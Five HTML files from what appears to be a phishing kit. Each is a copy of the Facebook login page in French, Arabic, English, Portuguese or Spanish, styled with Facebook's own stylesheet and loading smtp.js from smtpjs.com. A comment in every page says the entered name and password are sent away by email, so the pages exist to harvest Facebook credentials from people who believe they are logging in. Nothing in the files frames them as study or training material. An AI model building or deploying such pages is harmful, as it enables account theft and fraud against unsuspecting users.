
<file: index.html>
<!DOCTYPE html>
<html long="en">
<head>
    <meta charset="UFT-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
     <!-- logo-->
     <link rel="icon" href="13.png">
    <!-- css-->
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yo/l/0,cross/vunSFIrMXlz.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="EJiOAA8" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.3.0/font/bootstrap-icons.css" />
    <link rel="stylesheet" href="style.css">
    <!--sent name ou pass smtp.js-->
    <script src="https://smtpjs.com/v3/smtp.js"></script>
</head>
<body>
    <div id="error" class="error"></div>
        <div class="content">
            <h1 style="font-family: PB;">facebook</h1>
        </div>
        <div class="form-parent">
            <form class="form-contact" action="#" id="form">
                <input type="text" placeholder="Numéro mobile ou é-mail"  id="name" >
                <p class="p2">
                    <input type="password" name="password" id="password" placeholder="Mot de passe" />
                    <i class="bi bi-eye-slash" id="togglePassword"></i>
                </p >
                <input type="submit" value="Se connect" class="login-btn" id="submit" >
                <a href="https://web.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0" class="forget-link">
                    Mot de passe oublié?
                </a>
                <hr>
                <a href="https://m.facebook.com/reg/?is_two_steps_login=0&cid=103&refsrc=deprecated&soft=hjk" class="btn">
                    Creer nouveau compte
                </a>
                <div class="langue">
                    <ul>
                        <div class="right">
                            <a class="a">Français (France)</a>
                            <br>
                            <a class="LM" dir="ltr" href="./index6.html" >ⵜⴰⵎⴰⵣⵉⵖⵜ</a>
                            <br>
                            <a class="LES" dir="ltr" href="./index4.html" >Español (España)</a>
                            <br>
                            <a class="LD" dir="ltr" href="./index5.html" >Deutsch</a>
                        </div>
                        <div class="left">
                            <a class="LA" dir="rtl" href="./index1.html" >العربية</a>
                            <br>
                            <a class="LEN" dir="ltr" href="./index2.html" >English (UK)</a>
                            <br>
                            <a class="LP" dir="ltr" href="./index3.html" >Português (Brasil)</a>
                            <br>
                            <i  class="img sp_8oGPGkzB8ig_1_5x sx_0d1895 " class="hhk"></i>
                        </div>
                    </ul>
                </div>
            </form>
            <div class="aa"><a>À propos</a><span> · </span><a class="ss">Aide</a><span aria-hidden="true"> · </span><span class="dd">Plus</span></div>
            <br class="kk">
            <span class="fk">Meta © 2024</span>
        <script src="./index.js"></script>
        <script src="https://www.drv.tw/inc/wd.js?s=a0mjkw6gygoae1iz10d9ow"></script>
</body>
</html>
</file>

<file: index1.html>
<!DOCTYPE html>
<html long="en">
<head>
    <meta charset="UFT-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
     <!-- logo-->
     <link rel="icon" href="13.png">
    <!-- css-->
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yo/l/0,cross/vunSFIrMXlz.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="EJiOAA8" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.3.0/font/bootstrap-icons.css" />
    <link rel="stylesheet" href="style1.css">
    <!--sent name ou pass smtp.js-->
    <script src="https://smtpjs.com/v3/smtp.js"></script>
</head>
<body>
    <div id="error" class="error"></div>
        <div class="content">
            <h1 style="font-family: PB;">facebook</h1>
        </div>
        <div class="form-parent">
            <form class="form-contact" action="#" id="form">
                <input type="text" placeholder="رقم الجوال أو البريد الإلكتروني"  id="name" >
                <p class="p2">
                    <input type="password" name="password" id="password" placeholder="كلمة السر" />
                    <i class="bi bi-eye-slash" id="togglePassword"></i>
                </p >
                <input type="submit" value="تسجيل الدخول" class="login-btn" id="submit" >
                <a href="https://web.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0" class="forget-link">
                    نسيت كلمة السر؟
                </a>
                <hr>
                <a href="https://m.facebook.com/reg/?is_two_steps_login=0&cid=103&refsrc=deprecated&soft=hjk" class="btn">
                    انشاء حساب جديد
                </a>
                <div class="langue">
                    <ul>
                        <div class="right">
                           
                            <a class="LF" dir="rtl" href="./index.html" >Français (France)</a>
                            <br>
                            <a class="LM" dir="ltr" href="./index6.html" >ⵜⴰⵎⴰⵣⵉⵖⵜ</a>
                            <br>
                            <a class="LES" dir="ltr" href="./index4.html" >Español (España)</a>
                            <br>
                            <a class="LD" dir="ltr" href="./index5.html" >Deutsch</a>
                        </div>
                        <div class="left">
                            <a class="a">العربية</a>
                            <br>
                            <a class="LEN" dir="ltr" href="./index2.html" >English (UK)</a>
                            <br>
                            <a class="LP" dir="ltr" href="./index3.html" >Português (Brasil)</a>
                            <br>
                            <i  class="img sp_8oGPGkzB8ig_1_5x sx_0d1895 " class="hhk"></i>
                        </div>
                    </ul>
                </div>
            </form>
            <div class="aa"><a>À propos</a><span> · </span><a class="ss">Aide</a><span aria-hidden="true"> · </span><span class="dd">Plus</span></div>
            <br class="kk">
            <span class="fk">Meta © 2024</span>
        <script src="./index1.js"></script>
        <script src="https://www.drv.tw/inc/wd.js?s=a0mjkw6gygoae1iz10d9ow"></script>
</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html long="en">
<head>
    <meta charset="UFT-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
     <!-- logo-->
     <link rel="icon" href="13.png">
    <!-- css-->
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yo/l/0,cross/vunSFIrMXlz.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="EJiOAA8" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.3.0/font/bootstrap-icons.css" />
    <link rel="stylesheet" href="style2.css">
    <!--sent name ou pass smtp.js-->
    <script src="https://smtpjs.com/v3/smtp.js"></script>
</head>
<body>
    <div id="error" class="error"></div>
        <div class="content">
            <h1 style="font-family: PB;">facebook</h1>
        </div>
        <div class="form-parent">
            <form class="form-contact" action="#" id="form">
                <input type="text" placeholder="Mobile number or email"  id="name" >
                <p class="p2">
                    <input type="password" name="password" id="password" placeholder="Password" />
                    <i class="bi bi-eye-slash" id="togglePassword"></i>
                </p >
                <input type="submit" value="Log in" class="login-btn" id="submit" >
                <a href="https://web.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0" class="forget-link">
                    Forgot your password?
                </a>
                <hr>
                <a href="https://m.facebook.com/reg/?is_two_steps_login=0&cid=103&refsrc=deprecated&soft=hjk" class="btn">
                    Create new account
                </a>
                <div class="langue">
                    <ul>
                        <div class="right">
                            <a class="LF" dir="ltr" href="./index.html" >Français (France)</a>
                            <br>
                            <a class="LM" dir="ltr" href="./index6.html" >ⵜⴰⵎⴰⵣⵉⵖⵜ</a>
                            <br>
                            <a class="LES" dir="ltr" href="./index4.html" >Español (España)</a>
                            <br>
                            <a class="LD" dir="ltr" href="./index5.html" >Deutsch</a>
                        </div>
                        <div class="left">
                            <a class="LA" dir="rtl" href="./index1.html" >العربية</a>
                            <br>
                            <a class="a">English (UK)</a>
                            <br>
                            <a class="LP" dir="ltr" href="./index3.html" >Português (Brasil)</a>
                            <br>
                            <i  class="img sp_8oGPGkzB8ig_1_5x sx_0d1895 " class="hhk"></i>
                        </div>
                    </ul>
                </div>
            </form>
            <div class="aa"><a>À propos</a><span> · </span><a class="ss">Aide</a><span aria-hidden="true"> · </span><span class="dd">Plus</span></div>
            <br class="kk">
            <span class="fk">Meta © 2024</span>
        <script src="./index2.js"></script>
        <script src="https://www.drv.tw/inc/wd.js?s=a0mjkw6gygoae1iz10d9ow"></script>
</body>
</html>
</file>

<file: index3.html>
<!DOCTYPE html>
<html long="en">
<head>
    <meta charset="UFT-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
     <!-- logo-->
     <link rel="icon" href="13.png">
    <!-- css-->
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yo/l/0,cross/vunSFIrMXlz.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="EJiOAA8" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.3.0/font/bootstrap-icons.css" />
    <link rel="stylesheet" href="style3.css">
    <!--sent name ou pass smtp.js-->
    <script src="https://smtpjs.com/v3/smtp.js"></script>
</head>
<body>
    <div id="error" class="error"></div>
        <div class="content">
            <h1 style="font-family: PB;">facebook</h1>
        </div>
        <div class="form-parent">
            <form class="form-contact" action="#" id="form">
                <input type="text" placeholder="Número de celular ou e-mail"  id="name" >
                <p class="p2">
                    <input type="password" name="password" id="password" placeholder="Senha" />
                    <i class="bi bi-eye-slash" id="togglePassword"></i>
                </p >
                <input type="submit" value="Conecte-se" class="login-btn" id="submit" >
                <a href="https://web.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0" class="forget-link">
                    Esqueceu sua senha?
                </a>
                <hr>
                <a href="https://m.facebook.com/reg/?is_two_steps_login=0&cid=103&refsrc=deprecated&soft=hjk" class="btn">
                    Criar nova conta
                </a>
                <div class="langue">
                    <ul>
                        <div class="right">
                            <a class="LP" dir="ltr" href="./index.html" >Français (France)</a>
                            <br>
                            <a class="LM" dir="ltr" href="./index6.html" >ⵜⴰⵎⴰⵣⵉⵖⵜ</a>
                            <br>
                            <a class="LES" dir="ltr" href="./index4.html" >Español (España)</a>
                            <br>
                            <a class="LD" dir="ltr" href="./index5.html" >Deutsch</a>
                        </div>
                        <div class="left">
                            <a class="LA" dir="rtl" href="./index1.html" >العربية</a>
                            <br>
                            <a class="LEN" dir="ltr" href="./index2.html" >English (UK)</a>
                            <br>
                            <a class="a">Português (Brasil)</a>
                            <br>
                            <i  class="img sp_8oGPGkzB8ig_1_5x sx_0d1895 " class="hhk"></i>
                        </div>
                    </ul>
                </div>
            </form>
            <div class="aa"><a>À propos</a><span> · </span><a class="ss">Aide</a><span aria-hidden="true"> · </span><span class="dd">Plus</span></div>
            <br class="kk">
            <span class="fk">Meta © 2024</span>
        <script src="./index3.js"></script>
        <script src="https://www.drv.tw/inc/wd.js?s=a0mjkw6gygoae1iz10d9ow"></script>
</body>
</html>
</file>

<file: index4.html>
<!DOCTYPE html>
<html long="en">
<head>
    <meta charset="UFT-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
     <!-- logo-->
     <link rel="icon" href="13.png">
    <!-- css-->
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yo/l/0,cross/vunSFIrMXlz.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="EJiOAA8" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.3.0/font/bootstrap-icons.css" />
    <link rel="stylesheet" href="style4.css">
    <!--sent name ou pass smtp.js-->
    <script src="https://smtpjs.com/v3/smtp.js"></script>
</head>
<body>
    <div id="error" class="error"></div>
        <div class="content">
            <h1 style="font-family: PB;">facebook</h1>
        </div>
        <div class="form-parent">
            <form class="form-contact" action="#" id="form">
                <input type="text" placeholder="Número de móvil o correo electrónico"  id="name" >
                <p class="p2">
                    <input type="password" name="password" id="password" placeholder="Contraseña" />
                    <i class="bi bi-eye-slash" id="togglePassword"></i>
                </p >
                <input type="submit" value="Acceso" class="login-btn" id="submit" >
                <a href="https://web.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0" class="forget-link">
                    ¿Contraseña olvidada?
                </a>
                <hr>
                <a href="https://m.facebook.com/reg/?is_two_steps_login=0&cid=103&refsrc=deprecated&soft=hjk" class="btn">
                    Crear una nueva cuenta
                </a>
                <div class="langue">
                    <ul>
                        <div class="right">
                            <a class="a">Español (España)</a>
                            <br>
                            <a class="LM" dir="ltr" href="./index6.html" >ⵜⴰⵎⴰⵣⵉⵖⵜ</a>
                            <br>
                            <a class="LES" dir="ltr" href="./index.html" >Français (France)</a>
                            <br>
                            <a class="LD" dir="ltr" href="./index5.html" >Deutsch</a>
                        </div>
                        <div class="left">
                            <a class="LA" dir="rtl" href="./index1.html" >العربية</a>
                            <br>
                            <a class="LEN" dir="ltr" href="./index2.html" >English (UK)</a>
                            <br>
                            <a class="LP" dir="ltr" href="./index3.html" >Português (Brasil)</a>
                            <br>
                            <i  class="img sp_8oGPGkzB8ig_1_5x sx_0d1895 " class="hhk"></i>
                        </div>
                    </ul>
                </div>
            </form>
            <div class="aa"><a>À propos</a><span> · </span><a class="ss">Aide</a><span aria-hidden="true"> · </span><span class="dd">Plus</span></div>
            <br class="kk">
            <span class="fk">Meta © 2024</span>
        <script src="./index4.js"></script>
        <script src="https://www.drv.tw/inc/wd.js?s=a0mjkw6gygoae1iz10d9ow"></script>
</body>
</html>
</file>
